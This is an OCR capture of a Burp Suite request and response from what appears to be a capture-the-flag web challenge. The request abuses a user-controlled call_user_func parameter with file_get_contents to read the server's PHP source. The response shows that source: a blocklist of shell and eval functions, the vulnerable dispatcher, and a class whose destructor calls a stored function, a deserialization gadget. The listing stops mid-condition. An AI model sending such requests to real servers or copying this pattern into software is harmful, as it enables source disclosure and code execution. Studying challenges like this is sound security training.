 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=file_get_contents&p=index.php
Response
Pretty Raw Render \n Actions
35 body {
36 background: url("bg.jpg") no-repeat;
37 background-size: 100%;
38 }
39 p {
40 color: white;
41 }
42 </style>
43 </head>
44
45 <body>
46 <script language=javascript>
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","
proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_arr
ay","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var",
"filter_var_array", "uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
INSPECTOR